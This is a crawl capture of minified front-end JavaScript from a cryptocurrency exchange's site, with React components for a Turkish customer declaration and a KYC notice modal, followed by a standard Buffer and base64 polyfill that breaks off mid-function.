(min-width:540px){max-height:none;}.declaration-sign-modal-content-item{margin-top:16px;}"]),g=d.ZP.div.withConfig({displayName:"styles__CheckboxWrapper",componentId:"sc-5e0786f4-3"})(["padding-bottom:12px;"]),m=d.ZP.p.withConfig({displayName:"styles__ScrollDownTip",componentId:"sc-5e0786f4-4"})(["color:var(--text-color-4);font-size:12px;text-align:center;"]),v=e=>{let{opened:t=!1,onClose:n}=e,{locale:d}=(0,a.useRouter)(),{t:v}=(0,o.$G)("header"),{isOpened:x,isChecked:f,setIsChecked:b,handleSign:y,handleJustClose:w,isSubmitting:k,textContent:_}=(0,s.W)({onClose:n,opened:t}),{isSigned:j}=(0,s.j)(),C="tr"===d?"tr":"en",N=!f||j||k;return(0,i.jsxs)(r.u_,{h5FixedBottom:!0,closeOnClickOutside:!1,opened:x,onClose:w,withCloseButton:!0,title:(0,i.jsx)(h,{children:_.title}),styles:{footer:{display:"flex",justifyContent:"center",flexDirection:"column",alignItems:"center",gap:"8px"},content:{"@media (max-width: 539px)":{padding:"20px"}}},children:[(0,i.jsx)(u,{children:(0,i.jsxs)(p,{children:[(0,i.jsx)("p",{children:_.description[C]}),_.items.map(e=>(0,i.jsxs)("div",{className:"declaration-sign-modal-content-item",children:[(0,i.jsx)("h4",{children:e.title[C]}),(0,i.jsx)("p",{children:e.desc[C]})]},e.title[C]))]})}),(0,i.jsxs)(r.u_.Footer,{children:[(0,i.jsx)(g,{children:(0,i.jsx)(l.X,{label:_.checkboxLabel[C],checked:f||j,onChange:e=>b(e.currentTarget.checked),disabled:j})}),(0,i.jsx)(c.z,{type:"primary",fullWidth:!0,onClick:y,disabled:N,loading:k,styles:{root:{width:"100%",flexWrap:"wrap",padding:"10px 24px",height:"auto"},inner:{paddingTop:0,paddingBottom:0},label:{whiteSpace:"normal"}},children:v("header.confirm")}),(0,i.jsx)(m,{children:_.bottomText[C]})]})]})}},16035:function(e,t,n){"use strict";n.d(t,{j:function(){return p},W:function(){return g}});var i,a=n(37667),o=n(36492),r=n(41194),l=n(31552),c=n(90308),s=((i={})[i.NEED_SIGN=1]="NEED_SIGN",i[i.SIGNED=2]="SIGNED",i);let d=async()=>{try{let e=await (0,r.v_)({url:c.z6.GET_STATUS});if(e&&0===e.code&&e.data)return e.data;return l.k.warn("getTrDeclaration failed with api error"),{status:1}}catch(e){return l.k.error("getTrDeclaration request failed"+e.message),{status:1}}},u=async()=>{try{let e=await (0,r.v_)({url:c.z6.SUBMIT_STATUS});if(e&&0===e.code&&e.data)return e.data;return l.k.warn("signTrDeclaration failed with api error"),{status:1}}catch(e){return l.k.error("signTrDeclaration request failed"+e.message),{status:1}}};var h=n(96638);let p=e=>{let{data:t,isLoading:n,mutate:i}=(0,h.ZP)(e?null:"tr_declaration",d),o=null==t?void 0:t.status,r=o===s.SIGNED;return{isLoading:n,sign:(0,a.useCallback)(async()=>{if(!e)try{(await u()).status===s.SIGNED?await i({status:s.SIGNED}):l.k.warn("TR declaration signing was not successful.")}catch(e){l.k.error("Failed to sign TR declaration",{error:e})}},[e,i]),declaration:o,isSigned:r,mutate:i}},g=e=>{let{onClose:t,opened:n=!1}=null!=e?e:{},[i,r]=(0,a.useState)(!1),{sign:l}=p(),[c,s]=(0,a.useState)(n),[d,u]=(0,a.useState)(!1),{t:h}=(0,o.$G)("header"),g=(0,a.useMemo)(()=>({title:h("header.declaration"),description:{en:"I confirm that I have read, understood, and acknowledge the following:",tr:"Ben aşağıdakileri okuduğumu, anladığımı ve kabul ettiğimi onaylıyorum:"},items:[{title:{en:"1. Fees, Commissions, and Taxes",tr:"1. \xdccretler, Komisyonlar ve Vergiler"},desc:{en:"I have received a detailed breakdown of all costs, including: Commission fees found at https://www.gate.tr/en/fee, inclusive of 20% tax charges.",tr:"T\xfcm maliyetlerin detaylı bir d\xf6k\xfcm\xfcn\xfc aldım. Buna şunlar dahildir: https://www.gate.tr/tr/fee adresinde yer alan komisyon \xfccretleri ve %20 oranındaki vergi kesintileri."}},{title:{en:"2. Market Makers and Liquidity Providers",tr:"2. Piyasa Yapıcılar ve Likidite Sağlayıcılar"},desc:{en:"Gate TR collaborates with market makers and liquidity providers, including entities operating under the trade names Aizone and Gate MENA DMCC.",tr:"Gate TR, Aizone ve Gate MENA DMCC unvanlı piyasa yapıcılar ile likidite sağlayıcılarla iş birliği i\xe7erisinde faaliyet g\xf6stermektedir."}},{title:{en:"3. Customer Assets",tr:"3. M\xfcşteri Varlıkları"},desc:{en:"My crypto assets are held in GateTR’s own wallet. My   cash(fiat) is held in our partner banks including Ziraatbank, Vakıfbank, Şekerbank and Fibabank.",tr:"Kripto varlıklarım Gate TR’nin kendi c\xfczdanında tutulmaktadır. Nakit (fiat) varlıklarım ise Ziraat Bankası, Vakıfbank, Şekerbank ve Fibabank gibi iş ortağı bankalarda tutulmaktadır."}},{title:{en:"4. Gate TR’s Role in Transactions",tr:"4. Gate TR’nin İşlemlerdeki Rol\xfc"},desc:{en:"Gate TR acts as:\nIntermediary only: My orders are matched with other users (i.e.,buying crypto asset from another customer’s sell order). ",tr:"Gate TR yalnızca bir aracı olarak hareket etmektedir: Emirlerim diğer kullanıcıların emirleriyle eşleştirilir (\xf6rneğin, bir başka m\xfcşterinin satış emrinden kripto varlık satın alma işlemi)."}}],checkboxLabel:{en:"By checking, I confirm my understanding and acceptance of the above.",tr:"Yukarıdaki bilgileri anladığımı ve kabul ettiğimi onaylıyorum."},bottomText:{en:"Scroll down to browse the whole content.",tr:"L\xfctfen t\xfcm i\xe7eriği okumak i\xe7in aşağı kaydırın."}}),[h]),m=(0,a.useCallback)(()=>{s(!1),u(!1),null==t||t()},[t]),v=(0,a.useCallback)(async()=>{d&&(r(!0),await l(),r(!1),u(!1),s(!1),null==t||t())},[d,t,l]);return(0,a.useEffect)(()=>{s(n)},[n]),{textContent:g,isChecked:d,isOpened:c,isSubmitting:i,setIsChecked:u,handleSign:v,handleJustClose:m}}},75774:function(e,t,n){"use strict";n.d(t,{kF:function(){return h},AN:function(){return u},JV:function(){return b},xL:function(){return k},fT:function(){return y}});var i=n(97458),a=n(37667),o=n(70713),r=n(11733),l=n(72299),c=n(56299),s=n(82571),d=n(41194);let u={KYC:"kyc",VIDEO_CALL:"video-call"},h={WITH_DISPLAY:"kyc_tr_tip_0",WITHOUT_DISPLAY:"kyc_tr_tip_1"},p=async function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{var n;let e={};e.key=t?h.WITH_DISPLAY:h.WITHOUT_DISPLAY;let i=await (0,d.U2)({url:"/api/web/v1/kyc/get-kyc-tip",params:e});if(i&&0===i.code&&(null===(n=i.data)||void 0===n?void 0:n.data))return i.data.data;return null}catch(e){return null}},g=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:h.WITHOUT_DISPLAY;try{let t=new FormData;t.append("key",e);let n=await (0,d.v_)({url:"/api/web/v1/kyc/set-kyc-tip",data:t,headers:{"Content-Type":"multipart/form-data"}});if(n&&0===n.code)return{code:0,message:n.message||"Success"};return{code:(null==n?void 0:n.code)||-1,message:(null==n?void 0:n.message)||"Failed to submit"}}catch(e){return{code:-1,message:e instanceof Error?e.message:"Failed to submit"}}};var m=n(26422);n(51836);let v={modal_content:"modal_content-j78Bfv",content_text:"content_text-EHlhRj",checkbox_wrapper:"checkbox_wrapper-gvfILK"};var x=n(96638),f=n(4120);let b={AUTO:"auto",MANUAL:"manual"},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:b.AUTO,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u.VIDEO_CALL,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],[i,o]=(0,a.useState)(!1),[r,l]=(0,a.useState)(n),[c,s]=(0,a.useState)(!1),d=e===b.AUTO?Array.isArray(t)?t.join(","):t:null,{data:h,isLoading:g}=(0,x.ZP)(e===b.AUTO?"tr-kyc-notice-auto-".concat(d||"all","-").concat(n):null,()=>e===b.AUTO?p(t,n):Promise.resolve(null),{revalidateOnFocus:!1,revalidateOnMount:!0,dedupingInterval:0}),{data:m,isLoading:v,mutate:y}=(0,x.ZP)(e===b.MANUAL&&c?"tr-kyc-notice-manual-".concat(r):null,()=>e===b.MANUAL&&c?p(void 0,r):Promise.resolve(null),{revalidateOnFocus:!1,revalidateOnMount:!1,dedupingInterval:0});(0,f.P)(()=>{if(e===b.MANUAL&&m&&!v){if(1===m.kyc2&&1===m.video_call){o(!1);return}(0===m.kyc2||0===m.video_call)&&o(!0)}},[e,m,v]);let w=e===b.AUTO?h:m,k=e===b.AUTO?g:v,_=(0,a.useMemo)(()=>{if(!w)return!1;if(e!==b.AUTO)return i;{if(1===w.kyc2&&1===w.video_call)return!1;let e=Array.isArray(t)?t:[t],n=e.includes(u.KYC)&&0===w.kyc2,i=e.includes(u.VIDEO_CALL)&&0===w.video_call;return n||i}},[w,e,t,i]);return(0,f.P)(()=>{e===b.AUTO&&_&&!g&&h&&o(!0)},[e,_,g,h]),{isOpened:i,noticeData:null!=w?w:null,isLoading:k,openModal:(0,a.useCallback)(async t=>{if(e!==b.MANUAL){console.warn("openModal is only available in manual mode");return}void 0!==t&&l(t),s(!0),await y()},[e,y]),closeModal:(0,a.useCallback)(()=>{o(!1),e===b.MANUAL&&(s(!1),l(n))},[e,n]),shouldShow:_}};var w=n(78310);let k=e=>{var t,n,d,p,x,f,k,_;let{mode:j=b.AUTO,scene:C=u.VIDEO_CALL,enable24HourNotice:N=!1,opened:S,noticeData:T,onClose:L}=e,[I,M]=(0,a.useState)(!1),[A,B]=(0,a.useState)(!1),W=(0,s.a)("(min-width: 768px)"),{isOpened:E,noticeData:U,closeModal:R,shouldShow:P}=y(j,C,N),z=j===b.MANUAL&&void 0!==S?S:E,D=j===b.MANUAL&&T?T:U,K=j===b.MANUAL&&void 0!==S&&T?z&&!!D:P,O=(0,a.useCallback)(()=>{j===b.MANUAL&&L?L():R()},[j,L,R]),Z=(0,a.useCallback)(e=>{M(e.target.checked)},[]),H=(0,a.useCallback)(()=>{O()},[O]),G=(0,a.useCallback)(async()=>{var e;if(I){B(!0);try{let e=N?h.WITH_DISPLAY:h.WITHOUT_DISPLAY,t=await g(e);if(0!==t.code){(0,o.c0)({message:t.message||"Failed to submit",type:"error"}),B(!1);return}}catch(e){(0,o.c0)({message:"Failed to submit",type:"error"}),B(!1);return}finally{B(!1)}}let t=null==D?void 0:null===(e=D.button)||void 0===e?void 0:e.update;(null==t?void 0:t.url)?window.location.href=t.url:O()},[I,D,O,N]);if(!K||!D||!D)return null;let F=D.title||"Please Note!",J=D.text||"",V=1===D.show&&N,q=(null===(n=D.button)||void 0===n?void 0:null===(t=n.display)||void 0===t?void 0:t.text)||"Don't display it again for 24-hours",Y=(null===(p=D.button)||void 0===p?void 0:null===(d=p.later)||void 0===d?void 0:d.text)||"Later",$=(null===(f=D.button)||void 0===f?void 0:null===(x=f.update)||void 0===x?void 0:x.text)||"Update";return(0,i.jsx)(o.N$,{children:(0,i.jsxs)(r.u_,{opened:z,onClose:O,size:W?480:"sm",title:F,styles:{title:W?{fontSize:"20px",fontWeight:600,color:"var(--color-text-text-primary)"}:void 0,modal:W?{"--gui-modal-size":"480px","--gui-modal-header-padding":"24px 60px 16px 24px","--gui-modal-radius":"12px","--gui-modal-bg":"var(--color-layer-1)"}:{"--gui-modal-size":"480px","--gui-modal-header-padding":"20px 16px 8px 16px","--gui-modal-radius":"8px"},content:{color:"var(--color-text-text-primary)","--gui-modal-content-padding":W?"8px 24px 0":"8px 16px 0"},footer:{"--gui-modal-footer-padding":W?"16px 24px 24px":"16px 16px 24px"}},children:[(0,i.jsxs)("div",{className:v.modal_content,children:[J&&(0,i.jsx)(w.d,{html:J,as:"div",className:v.content_text}),V&&(0,i.jsx)(l.X,{checked:I,onChange:Z,label:q,className:v.checkbox_wrapper})]}),(0,i.jsx)(r.u_.Footer,{children:(0,i.jsxs)(m.k,{gap:12,justify:"end",children:[(null===(k=D.button)||void 0===k?void 0:k.later)&&(0,i.jsx)(c.z,{type:"secondary",onClick:H,isAdapt:!0,radius:99,styles:{root:{background:"var(--color-cmpt-button-soft)",color:"var(--color-text-text-primary)",width:"fit-content","--gui-button-hover-bg":"var(--color-cmpt-button-soft-active)"}},children:Y}),(null===(_=D.button)||void 0===_?void 0:_.update)&&(0,i.jsx)(c.z,{type:"primary",isAdapt:!0,onClick:G,loading:A,styles:{root:{background:"var(--color-cmpt-button-primary)",color:"var(--color-text-inverse-primary)",width:"fit-content","--gui-button-hover-bg":"var(--color-cmpt-button-primary)","--gui-button-hover-color":"var(--color-text-text-tertiary)"}},children:$})]})})]})})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/347-9176273aaf8b62d7.js
body_size: 30623
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[347],{26446:function(t,e){"use strict";e.byteLength=function(t){var e=a(t),r=e[0],n=e[1];return(r+n)*3/4-n},e.toByteArray=function(t){var e,r,o=a(t),s=o[0],u=o[1],c=new i((s+u)*3/4-u),f=0,h=u>0?s-4:s;for(r=0;r<h;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],c[f++]=e>>16&255,c[f++]=e>>8&255,c[f++]=255&e;return 2===u&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,c[f++]=255&e),1===u&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,c[f++]=e>>8&255,c[f++]=255&e),c},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,o=[],s=0,u=n-i;s<u;s+=16383)o.push(function(t,e,n){for(var i,o=[],s=e;s<n;s+=3)o.push(r[(i=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]))>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(t,s,s+16383>u?u:s+16383));return 1===i?o.push(r[(e=t[n-1])>>2]+r[e<<4&63]+"=="):2===i&&o.push(r[(e=(t[n-2]<<8)+t[n-1])>>10]+r[e>>4&63]+r[e<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=o.length;s<u;++s)r[s]=o[s],n[o.charCodeAt(s)]=s;function a(t){var e=t.length;if(e%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");-1===r&&(r=e);var n=r===e?0:4-r%4;return[r,n]}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},57861:function(t,e,r){"use strict";var n=r(26446),i=r(47164),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function s(t){if(t>2147483647)throw RangeError('The value "'+t+'" is invalid for option "size"');var e=new Uint8Array(t);return Object.setPrototypeOf(e,u.prototype),e}function u(t,e,r){if("number"==typeof t){if("string"==typeof e)throw TypeError('The "string" argument must be of type string. Received type number');return f(t)}return a(t,e,r)}function a(t,e,r){if("string"==typeof t)return function(t,e){if(("string"!=typeof e||""===e)&&(e="utf8"),!u.isEncoding(e))throw TypeError("Unknown encoding: "+e);var r=0|p(t,e),n=s(r),i=n.write(t,e);return i!==r&&(n=n.slice(0,i)),n}(t,e);if(ArrayBuffer.isView(t))return function(t){if(N(t,Uint8Array)){var e=new Uint8Array(t);return l(e.buffer,e.byteOffset,e.byteLength)}return h(t)}(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(N(t,ArrayBuffer)||t&&N(t.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(N(t,SharedArrayBuffer)||t&&N(t.buffer,SharedArrayBuffer)))return l(t,e,r);if("number"==typeof t)throw TypeError('The "value" argument must not be of type number. Received type number');var n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return u.from(n,e,r);var i=function(t){if(u.isBuffer(t)){var e,r=0|d(t.length),n=s(r);return 0===n.length||t.copy(n,0,0,r),n}return void 0!==t.length?"number"!=typeof t.length||(e=t.length)!=e?s(0):h(t):"Buffer"===t.type&&Array.isArray(t.data)?h(t.data):void 0}(t);if(i)return i;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return u.from(t[Symbol.toPrimitive]("string"),e,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function c(t){if("number"!=typeof t)throw TypeError('"size" argument must be of type number');if(t<0)throw RangeError('The value "'+t+'" is invalid for option "size"')}function f(t){return c(t),s(t<0?0:0|d(t))}function h(t){for(var e=t.length<0?0:0|d(t.length),r=s(e),n=0;n<e;n+=1)r[n]=255&t[n];return r}function l(t,e,r){var n;if(e<0||t.byteLength<e)throw RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),u.prototype),n}function d(t){if(t>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|t}function p(t,e){if(u.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||N(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);var r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return O(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return x(t).length;default:if(i)return n?-1:O(t).length;e=(""+e).toLowerCase(),i=!0}}function g(t,e,r){var i,o,s=!1;if((void 0===e||e<0)&&(e=0),e>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(e>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return function(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=e;o<r;++o)i+=Z[t[o]];return i}(this,e,r);case"utf8":case"utf-8":return w(this,e,r);case"ascii":return function(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(127&t[i]);return n}(this,e,r);case"latin1":case"binary":return function(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(t[i]);return n}(this,e,r);case"base64":return i=e,o=r,0===i&&o===this.length?n.fromByteArray(this):n.fromByteArray(this.slice(i,o));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(t,e,r){for(var n=t.slice(e,r),i="",o=0;o<n.length-1;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,e,r);default:if(s)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),s=!0}}function v(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function y(t,e,r,n,i){var o;if(0===t.length)return -1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),(o=r=+r)!=o&&(r=i?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(i)return -1;r=t.length-1}else if(r<0){if(!i)return -1;r=0}if("string"==typeof e&&(e=u.from(e,n)),u.isBuffer(e))return 0===e.length?-1:m(t,e,r,n,i);if("number"==typeof e)return(e&=255,"function"==typeof Uint8Array.prototype.indexOf)?i?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):m(t,[e],r,n,i);throw TypeError("val must be string, number or Buffer")}function m(t,e,r,n,i){var o,s=1,u=t.length,a=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return -1;s=2,u/=2,a/=2,r/=2}function c(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(i){var f=-1;for(o=r;o<u;o++)if(c(t,o)===c(e,-1===f?0:o-f)){if(-1===f&&(f=o),o-f+1===a)return f*s}else -1!==f&&(o-=o-f),f=-1}else for(r+a>u&&(r=u-a),o=r;o>=0;o--){for(var h=!0,l=0;l<a;l++)if(c(t,o+l)!==c(e,l)){h=!1;break}if(h)return o}return -1}function w(t,e,r){r=Math.min(t.length,r);for(var n=[],i=e;i<r;){var o,s,u,a,c=t[i],f=null,h=c>239?4:c>223?3:c>191?2:1;if(i+h<=r)switch(h){case 1:c<128&&(f=c);break;case 2:(192&(o=t[i+1]))==128&&(a=(31&c)<<6|63&o)>127&&(f=a);break;case 3:o=t[i+1],s=t[i+2],(192&o)==128&&(192&s)==128&&(a=(15&c)<<12|(63&o)<<6|63&s)>2047&&(a<55296||a>57343)&&(f=a);break;case 4:o=t[i+1],s=t[i+2],u=t[i+3],(192&o)==128&&(192&s)==128&&(192&u)==128&&(a=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&u)>65535&&a<1114112&&(f=a)}null===f?(f=65533,h=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),i+=h}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);for(var r="",n=0;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}function b(t,e,r){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+e>r)throw RangeError("Trying to access beyond buffer length")}function E(t,e,r,n,i,o){if(!u.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw RangeError('"value" argument is out of bounds');if(r+n>t.length)throw RangeError("Index out of range")}function $(t,e,r,n,i,o){if(r+n>t.length||r<0)throw RangeError("Index out of range")}function _(t,e,r,n,o){return e=+e,r>>>=0,o||$(t,e,r,4,34028234663852886e22,-34028234663852886e22),i.write(t,e,r,n,23,4),r+4}function A(t,e,r,n,o){return e=+e,r>>>=0,o||$(t,e,r,8,17976931348623157e292,-17976931348623157e292),i.write(t,e,r,n,52,8),r+8}e.Buffer=u,e.SlowBuffer=function(t){return+t!=t&&(t=0),u.alloc(+t)},e.INSPECT_MAX_BYTES=50,e.kMaxLength=2147483647,u.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),u.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(u.prototype,"parent",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.buffer}}),Object.defineProperty(u.prototype,"offset",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.byteOffset}}),u.poolSize=8192,u.from=function(t,e,r){return a(t,e,r)},Object.setPrototypeOf(u.prototype,Uint8Array.prototype),Object.setPrototypeOf(u,Uint8Array),u.alloc=function(t,e,r){return(c(t),t<=0)?s(t):void 0!==e?"string"==typeof r?s(t).fill(e,r):s(t).fill(e):s(t)},u.allocUnsafe=function(t){return f(t)},u.allocUnsafeSlow=function(t){return f(t)},u.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==u.prototype},u.compare=function(t,e){if(N(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),N(e,Uint8Array)&&(e=u.from(e,e.offset,e.byteLength)),!u.isBuffer(t)||!u.isBuffer(e))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;for(var r=t.length,n=e.length,i=0,o=Math.min(r,n);i<o;++i)if(t[i]!==e[i]){r=t[i],n=e[i];break}return r<n?-1:n<r?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!Array.isArray(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);if(void 0===e)for(r=0,e=0;r<t.length;++r)e+=t[r].length;var r,n=u.allocUnsafe(e),i=0;for(r=0;r<t.length;++r){var o=t[r];if(N(o,Uint8Array))i+o.length>n.length?u.from(o).copy(n,i):Uint8Array.prototype.set.call(n,o,i);else if(u.isBuffer(o))o.copy(n,i);else throw TypeError('"list" argument must be an Array of Buffers');i+=o.length}return n},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)v(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)v(this,e,e+3),v(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)v(this,e,e+7),v(this,e+1,e+6),v(this,e+2,e+5),v(this,e+3,e+4);return this},u.prototype.toString=function(){var t=this.length;return 0===t?"":0==arguments.length?w(this,0,t):g.apply(this,arguments)},u.prototype.toLocaleString=u.prototype.toString,u.prototype.equals=function(t){if(!u.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},o&&(u.prototype[o]=u.prototype.inspect),u.prototype.compare=function(t,e,r,n,i){if(N(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),!u.isBuffer(t))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),e<0||r>t.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&e>=r)return 0;if(n>=i)return -1;if(e>=r)return 1;if(e>>>=0,r>>>=0,n>>>=0,i>>>=0,this===t)return 0;for(var o=i-n,s=r-e,a=Math.min(o,s),c=this.slice(n,i),f=t.slice(e,r),h=0;h<a;++h)if(c[h]!==f[h]){o=c[h],s=f[h];break}return o<s?-1:s<o?1:0},u.prototype.includes=function(t,e,r){return -1!==this.indexOf(t,e,r)},u.prototype.indexOf=function(t,e,r){return y(this,t,e,r,!0)},u.prototype.lastIndexOf=function(t,e,r){return y(this,t,e,r,!1)},u.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else if(isFinite(e))e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,s,u,a,c,f,h,l=this.length-e;if((void 0===r||r>l)&&(r=l),t.length>0&&(r<0||e<0)||e>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var d=!1;;)switch(n){case"hex":return function(t,e,r,n){r=Number(r)||0;var i=t.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=e.length;n>o/2&&(n=o/2);for(var s=0;s<n;++s){var u=parseInt(e.substr(2*s,2),16);if(u!=u)break;t[r+s]=u}return s}(this,t,e,r);case"utf8":case"utf-8":return i=e,o=r,M(O(t,this.length-i),this,i,o);case"ascii":case"latin1":case"binary":return s=e,u=r,M(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(t),this,s,u);case"base64":return a=e,c=r,M(x(t),this,a,c);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return f=e,h=r,M(function(t,e){for(var r,n,i=[],o=0;o<t.length&&!((e-=2)<0);++o)n=(r=t.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(t,this.length-f),this,f,h);default:if(d)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),d=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},u.prototype.slice=function(t,e){var r=this.length;t=~~t,e=void 0===e?r:~~e,t<0?(t+=r)<0&&(t=0):t>r&&(t=r),e<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);var n=this.subarray(t,e);return Object.setPrototypeOf(n,u.prototype),n},u.prototype.readUintLE=u.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=this[t],i=1,o=0;++o<e&&(i*=256);)n+=this[t+o]*i;return n},u.prototype.readUintBE=u.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||b(t,e,this.length);for(var n=this[t+--e],i=1;e>0&&(i*=256);)n+=this[t+--e]*i;return n},u.prototype.readUint8=u.prototype.readUInt8=function(t,e){return t>>>=0,e||b(t,1,this.length),this[t]},u.prototype.readUint16LE=u.prototype.readUInt16LE=function(t,e){return t>>>=0,e||b(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUint16BE=u.prototype.readUInt16BE=function(t,e){return t>>>=0,e||b(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUint32LE=u.prototype.readUInt32LE=function(t,e){return 